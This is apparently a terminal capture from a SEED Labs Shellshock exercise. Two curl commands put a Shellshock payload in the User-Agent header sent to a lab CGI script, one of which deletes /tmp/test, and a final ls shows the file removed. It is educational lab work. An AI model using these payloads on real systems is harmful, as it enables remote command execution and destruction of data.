 [10/21/21]seed@VM:~/.../image_www$ curl -A "() { echo "hello"; }; echo Content-type: text/plain; echo; /bin/rm /tm
p/test;" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
[10/21/21]seed@VM:~/.../image_www$ curl -A "() { echo "hello"; }; echo Content-type: text/plain; echo; /bin/ls -al
 /tmp/test;" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
[10/21/21]seed@VM:~/.../image_www$ ls /tmp/test
ls: cannot access '/tmp/test': No such file or directory
[10/21/21]seed@VM:~/.../image_www$